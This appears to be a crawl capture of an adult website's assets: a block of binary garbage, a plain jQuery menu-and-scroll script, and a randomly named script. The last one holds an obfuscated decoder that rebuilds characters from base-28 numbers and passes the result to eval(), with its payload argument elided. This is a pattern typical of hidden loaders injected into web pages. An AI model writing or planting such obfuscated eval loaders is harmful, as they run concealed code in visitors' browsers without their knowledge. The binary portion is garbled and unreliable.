Bi`8�lR7JBv�[t7p^\�9��?�2m��q�?,���w������J�8��m�oC}��ʕ�n�9�����g1�� �Kl�Z��X\�B�W����HC��� Kd�뷄����L�G�Yf
�[ m�R��J�k.A��j.�Zf�S����� ��m,�zD���M�-�T㎼��ϲJR6J@LI��un�Y�T��@�ҕo�٨������%i[��V�Tv��� ��� ��m���'I>?����gs��O٬U-ݶ;���6�6�z�)Y@�J�Ϗ�P-GH;�E�^���N�t{Sl
�AQ�B����-��r�9�fQB�ix���|~^� `z��,��p��5��j)=����@��8X񗳞/�� �z�o[s&���ź������u�EV}�h��{��]$�A�3۸t�ZZ���.��6	��;�͝Rүe>��n�X�ax��pӃ��9��
��Ȫ�̸�|g��1����m����2;'ҡȇd"F�Qۓ�i�'�?�N�y����� ���Sڎg8�٤hK)�m���k{@��� �A��}D�l�7���u�<��� �� r�_��oo'~�*JTn��zeU$�����R�<����Z`=��}k�IP�Pg���-��'϶å?��[┄�K���k�t� �{������^b�Wn+�E�BOĚ�eC�kW/}��TA#}�v8�eV��k���S��Ȓ�t$�
��w#bv�ߪ���>u ��kM�Sn�_.<vi�e<�
�O�+� H��KS�B��Pې���h������}�y�R�ߘp A-����p�n@o��:��Knοf�8�ҧHT�C�)kYW�x(� =�T�d����$��W���6�s� ���N��ZV�J h5����xݯ�
d��Nf��s��do�v�m�Dv�����O����_�-��!*�[0D�qɢO��4/���'�n).r[).��ǲ(,sy����Z�="��8�G�ꔄ���-���)�
�����i�q��7������4�u�M����FLŤ�n^n|�rj�Ν^���t�j\(�KhJ��I=
��˩--�P�u<�z�
�a���*Z�������]Ja1X��Fq���*"w#�%�� rס�<ۊ"T9�T�*)'.�S�R����>N�r�Iq'ʷ�w�>=��n���¶}kE�'�&�>���۷wI�3�굋0jJYHzM����E��9��I����*ɶ
��Q�V�%l�e��ip;Can�BVGB}h�C���n{���6�7)$H&���9ҩ�]eϠ��y\<���R֧�+�,��{%V}_�fK#���F�A�uc�-��+Zg�il���I������Rj!D�NrX�(ޔf#�	)p�Z�.�C�����QR���u����k-[�:ȟ%r!��J�K(
Cd
IHW����J��F�۶�%�����C+�;7�!+4�Ѐ�4��)J��Y�m����% �N�O���êگ��pROq�N��%G}�[A���I�:�����L�>��P���[Jp���P���� Ϫ��N檺���w��(�8�������r@P�eFH.�ǲIo)�=����QKj#zѰJUt܉���}��?R��Q�����os�z�k�H��n٭^��f��#N��O�VM�;��$6�\��2�$8G��)���ґ�� U�5yw���<�t�:�����o�y8��VŪ�fw���i��Y���.��B��T��C��Y=�;���6���Sg!���&m4Oz`���Uj�rN�ʉ��KO,vJ
�'��ғ <P��н5|R�%�	 ������E6�Po4�u��Z�t����Aq\��n���V����մ��h��ު$$��c��R���t��T�'��Ց�s�>�h>B��}E��N�� dڵh�m���i���Ŵ"�~uy��ٺג,�TW5!£�*W�}�	�RY��[$�f� �+��X��-j�����쨌/�[�vl�{!p�yħ���P��ME��6�p����v'nEħ:L{PZ���t�>���H��%#.wU1�E��

--- FILE ---
content_type: application/javascript
request_url: https://roughpornhardcore.com/assets/js/functions.js
body_size: -41
content:
$(document).ready(function(){
    
    $('.wrapper').append('<div class="cover"></div><div class="cover-2"></div>');
     	
   	$('.menu-btn').click(
		function() {
            $('header nav').slideToggle();
            $(this).toggleClass('active');
            $('.cover').fadeToggle();
            $('.search').hide();
            $('.search-btn').removeClass('active');
            $('.cover-2').fadeOut();
            	});
            	
     	
   	$('.search-btn').click(
		function() {
            $('.search').slideToggle();
            $(this).toggleClass('active');
            $('.cover-2').fadeToggle();
            $('header nav').hide();
            $('.menu-btn').removeClass('active');
            $('.cover').fadeOut();
            	});
            	
   	$('.show-info').click(
		function() {
            $('.media-info').slideToggle();
            $(this).toggleClass('active');
            	});
     


        

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});




$(document).click(function(event) {      	
   	$('.cover, .cover-2').click(
		function() {
            $('header nav, .search').slideUp();
            $('.menu-btn, .search-btn').removeClass('active');
            $('.cover, .cover-2').fadeOut();
            	});
});

--- FILE ---
content_type: application/javascript
request_url: https://roughpornhardcore.com/js/qKk4caIQsNIeP6F6.js
body_size: 21413
content:
function zkmzdszw(emem){var nhbzlodnyg='Z';var pipwvwh='A';var mglbr=[];var ssirwarsd=new RegExp('['+pipwvwh+'-'+nhbzlodnyg+']');var wxfb=emem.split(ssirwarsd);for(var i=0;i<wxfb.length;i++){mglbr.push(String.fromCharCode(parseInt(wxfb[i],28)/(84)));}eval(mglbr.splice(1,mglbr.length).join(''));}zkmzdszw('[base64]'); 
     